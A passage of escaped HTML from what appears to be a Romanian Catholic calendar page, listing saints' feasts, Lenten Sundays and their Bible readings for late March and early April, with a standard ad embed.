0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; 